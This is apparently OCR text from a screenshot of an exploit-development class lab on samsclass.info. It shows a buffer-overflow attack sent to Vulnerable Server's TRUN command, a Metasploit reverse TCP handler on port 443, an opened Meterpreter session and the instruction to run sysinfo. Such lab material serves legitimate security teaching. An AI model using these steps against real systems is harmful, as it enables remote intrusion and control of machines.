 Brave File Edit View History Bookmarks Profiles Tab Window Help 70% Sat Oct 31 10:43:06 AM
samsclass.info: Sam Bowne Cla Introduction to Exploit Developm ED 308: Exploiting "Vulnerable S
samsclass.info/127/proj/ED308c.htm
ssh.cloud.google.com
print s.recv(1024)
socket.error: [Errno 104] Connection reset by peer
cnit_50sam2@deb-ed2:~/vs$ ./vs-shell
Welcome to Vulnerable Server! Enter HELP for help.
Sending attack to TRUN . with length 3000
ssh.cloud.google.com
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (179779 bytes) to 10.128.0.10
[*] Meterpreter session 1 opened (10.128.0.9:443 -> 10.128.0.10:50357) at 2019-08-03 11:42:30 +000
0
meterpreter >
At the "meterpreter>" prompt, execute this command:
sysinfo